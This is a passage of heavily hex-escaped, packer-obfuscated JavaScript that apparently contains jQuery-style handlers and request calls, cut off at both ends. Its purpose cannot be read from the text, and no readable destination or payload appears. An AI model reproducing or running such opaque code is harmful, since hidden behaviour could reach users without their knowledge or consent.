x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x32\x76\x3D\x4E\x3B\x24\x28\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x54\x5C\x5C\x61\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x29\x5B\x32\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x31\x69\x5C\x27\x2C\x49\x28\x29\x7B\x79\x20\x31\x55\x3D\x4E\x3B\x50\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x29\x24\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4B\x5C\x5C\x64\x5C\x27\x5D\x28\x29\x3B\x59\x7B\x49\x20\x38\x61\x28\x29\x7B\x79\x20\x31\x6D\x3D\x31\x55\x2C\x32\x50\x3D\x38\x62\x28\x57\x29\x2C\x33\x6D\x3D\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x33\x6D\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x26\x26\x32\x50\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x6D\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x26\x26\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x33\x59\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x6D\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x26\x26\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x33\x59\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x32\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x56\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x72\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x62\x5C\x27\x5D\x28\x49\x28\x38\x63\x2C\x35\x41\x29\x7B\x79\x20\x34\x67\x3D\x4E\x3B\x31\x67\x20\x35\x41\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2F\x5C\x5C\x73\x28\x2E\x2A\x3F\x29\x5C\x5C\x73\x2F\x2C\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x63\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x49\x28\x38\x64\x2C\x33\x6E\x29\x7B\x79\x20\x32\x63\x3D\x4E\x3B\x50\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x29\x31\x67\x20\x33\x6E\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x6E\x2C\x33\x6E\x2B\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x77\x29\x3B\x59\x7B\x49\x20\x38\x65\x28\x29\x7B\x79\x20\x33\x6F\x3D\x32\x63\x3B\x38\x66\x3D\x38\x67\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x2B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x27\x2B\x38\x68\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x49\x28\x38\x69\x2C\x32\x77\x29\x7B\x79\x20\x31\x74\x3D\x4E\x3B\x31\x67\x20\x32\x77\x3D\x32\x77\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x29\x2C\x32\x77\x3D\x32\x77\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x31\x61\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x4B\x5C\x5C\x66\x5C\x5C\x5A\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x31\x30\x5C\x5C\x31\x49\x5C\x5C\x58\x5C\x5C\x43\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x31\x61\x5C\x5C\x53\x5C\x5C\x63\x5C\x5C\x4B\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x32\x77\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x34\x68\x3D\x4E\x3B\x24\x28\x57\x29\x5B\x34\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x34\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x45\x3D\x4E\x2C\x35\x42\x3D\x24\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x35\x43\x3D\x24\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x24\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x3A\x35\x42\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x3A\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x3A\x49\x28\x35\x44\x29\x7B\x79\x20\x32\x32\x3D\x31\x45\x2C\x35\x45\x3D\x24\x28\x35\x44\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x24\x28\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x35\x45\x29\x7D\x7D\x29\x2C\x24\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x3A\x35\x43\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x3A\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x3A\x49\x28\x35\x46\x29\x7B\x79\x20\x31\x4E\x3D\x31\x45\x2C\x35\x47\x3D\x24\x28\x35\x46\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x35\x47\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x76\x5C\x27\x29\x2B\x4E\x28\x5C\x27\